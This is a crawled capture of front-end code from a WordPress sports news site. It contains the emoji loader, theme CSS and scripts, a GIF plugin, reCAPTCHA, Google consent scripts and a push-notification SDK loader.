const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://spysports.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 20px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 20px; } .jeg_midbar { height : 130px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 40px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 40px; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><script>window.pushMST_config={"vapidPK":"BDbn0gU_czsX_VucrlGZAIpXscWAMofmlxRIlqL650tEuxapQL1BEPx5nuFnu3lTmnDWICR1mroaVfote1OjNCY","disableOverlay":true,"i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/61b0d125bb9d9500085fbc98/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>    
    
    

    
    
    <script>window.pushMST_config={"vapidPK":"BDbn0gU_czsX_VucrlGZAIpXscWAMofmlxRIlqL650tEuxapQL1BEPx5nuFnu3lTmnDWICR1mroaVfote1OjNCY","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/61b0d125bb9d9500085fbc98/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script>
    
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="H7loZGmyHXQqyKbRyxTi7w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768882550428');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.jnewsgif.js?ver=10.0.9
body_size: 439
content:
!function(a){"use strict";a.fn.jnewsgif=function(s){var i={};return s=s?a.extend(i,s):a.extend(i),a(this).each((function(){var s=a(this);s.addClass("ff-setup ff-image");var i=a('<div class="ff-overlay"><div class="ff-control">GIF</div></div>').insertBefore(s),n=a("<canvas />",{class:"ff-canvas"}).attr({width:0,height:0}).insertBefore(s);s.add(i).add(n).wrapAll(a("<div />",{class:["ff-container","ff-responsive"].join(" ")+" "+s[0].classList})),i.on("click",(function(){var s=a(this),i=a(s).siblings("canvas");a(i).hasClass("ff-canvas-active")?(a(s).removeClass("ff-container-active"),a(i).removeClass("ff-canvas-active").addClass("ff-canvas-ready")):(a(s).addClass("ff-container-active"),a(i).removeClass("ff-canvas-ready").addClass("ff-canvas-active"))})),s.imagesLoaded().progress((function(s,i){var n=a(i.img).siblings("canvas"),e="transitionend webkitTransitionEnd oTransitionEnd otransitionend",t=a(i.img).width(),f=a(i.img).height();n.attr({width:t,height:f}),n[0].getContext("2d").drawImage(a(i.img).get(0),0,0,t,f),n.addClass("ff-canvas-ready").on(e,(function(){a(this).off(e),a(i.img).addClass("ff-image-ready")}))}))}))}}(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXxtA5oKFZyGcLlqcu5Cst9-tpgGNtDifKbpJ_615UaEDOtV0Nzu3-cSAh93iczkmAPbRld-mzkb9I8PDuVnMTLlm5YUmZMMZ5QGXmck-1HvvspUnonUpxvOL9qzniXxf7s09T1KFWcW6rD8WmSoVS8k6tN_4A6QB9L39NZmSDx-1wc9yO5cMCJtzdg/_/viewbannerad.-Online-ad-/interstitials/ad_&ad_type=/layout.inc.php?img
body_size: -1292
content:
window['1d24f3e4-ff3d-4bd9-93d2-86c9699c7956'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVpu0Nzii0CEqojr36X0aUtPssEjm9zeJD6Z_nyr0LUsfWe8ZnrG7Mvf5h3bfvksTBNyhceZETflfYgWnLRETGC3GSvp02RVFx-b365uE9HHavkCmYUyCysvpfOMPs-h1RusOknyQ==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4ODgyNTQ3LDgwODAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzddXSwiaHR0cHM6Ly9zcHlzcG9ydHMubmV0L29sZS1ndW5uYXItc29sc2tqYWVyLWZhaXQtbGVsb2dlLWRlLXNob2xhLXNob3JldGlyZS1hcHJlcy1zZXMtZGVidXRzIixudWxsLFtbOCwiTTlsa3pVYVpEc2ciXSxbOSwiZW4tVVMiXSxbMTksIjIiXSxbMTcsIlswXSJdLFsyNCwiIl0sWzI5LCJmYWxzZSJdXV0
body_size: -211
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var OH=function(a){this.A=_.t(a)};_.u(OH,_.J);var PH=_.Zc(OH);var QH=function(a,b,c){this.B=a;this.params=b;this.j=c;this.l=_.F(this.params,4);this.o=new _.bh(this.B.document,_.O(this.params,3),new _.Og(_.Ok(this.j)))};QH.prototype.run=function(){if(_.P(this.params,10)){var a=this.o;var b=_.ch(a);b=_.Jd(b,4);_.gh(a,b)}a=_.Pk(this.j)?_.Xd(_.Pk(this.j)):new _.Zd;_.$d(a,9);_.F(a,4)!==1&&_.H(a,4,this.l===2||this.l===3?1:2);_.Dg(this.params,5)&&(b=_.O(this.params,5),_.fg(a,6,b));return a};var RH=function(){};RH.prototype.run=function(a,b){var c,d;return _.v(function(e){c=PH(b);d=(new QH(a,c,_.A(c,_.Nk,2))).run();return e.return({ia:_.L(d)})})};_.Rk(8,new RH);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.M9lkzUaZDsg.es5.O/d=1/exm=kernel_loader,loader_js_executable/ed=1/rs=AJlcJMzanTQvnnVdXXtZinnKRQ21NfsPog/m=web_iab_tcf_v2_signal_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b8,\x22\x5bnull,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxV_wHqV51zfkOmoPtfvCvwjbbAt82mjKa6V9WqFWfNjlN1L8Y26-Ryle5h2nG1NzQ_9JLq0cQY0yN_hX9totLhRG1tzsIJ-H7_MIcGbIQYe4ue8KHTfQExECWLrhSjvJCrQ6tqm1A\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxXRUNp_rsKnVsm4Sm027WmddmSbu1N7XAiz-qJ5T2f_mFW-5Hk05OzjtjLhm0M_xM2IVtwqxAY560AcrMnEh6hzu9X0h4sULebfs2_nauSzLjNp6DUXBHmlGWPSjIw68jEnycDM-w\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7\x5d\x5d\x5d,\\\x22spysports.net\\\x22,1,\\\x22fr\\\x22,null,null,null,null,1\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXP2BKaJVoVeqfxAGdWqmIw32hBMdlUxdH5TmJ1xGcRHyQ4FUOmgRyh90ohkjeT0r9Qn0FHRb8zEcWtNvzeuF--lDTR7lw9W1WjpjUG0ADDr-r4Pr2N8MrtJ6ApUHnJ9Xq3qy5j9A\\u003d\\u003d\x22\x5d\x5d');}